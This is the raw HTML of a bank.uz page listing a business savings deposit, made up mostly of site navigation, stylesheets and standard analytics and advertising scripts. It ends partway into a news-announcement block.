

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/deposit/biznes-jamg-arma
body_size: 22018
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Biznes-jamg‘arma&quot; omonati %gacha 2 yil muddatga, Yangi Bank  | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Hamkorbankda 2 yil muddatga % bilan &amp;quot;Biznes-jamg‘arma&amp;quot; omonatini ochish – omonat shartlari bo‘yicha eng so‘nggi ma’lumotlar Bank.uz saytida." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769987538','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3d98666902ca74a0a53951fff76b4459'});</script>


<meta property="og:title" content="&quot;Biznes-jamg‘arma&quot; omonati %gacha 2 yil muddatga, Yangi Bank  | Bank.uz">
<meta property="og:description" content="Hamkorbankda 2 yil muddatga % bilan &quot;Biznes-jamg‘arma&quot; omonatini ochish – omonat shartlari bo‘yicha eng so‘nggi ma’lumotlar Bank.uz saytida.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/deposit/biznes-jamg-arma"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/deposit/biznes-jamg-arma" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/deposit/biznes-jamg-arma" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="deposit-biznes-jamg-arma deposit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/deposit/biznes-jamg-arma" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/deposit/biznes-jamg-arma',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
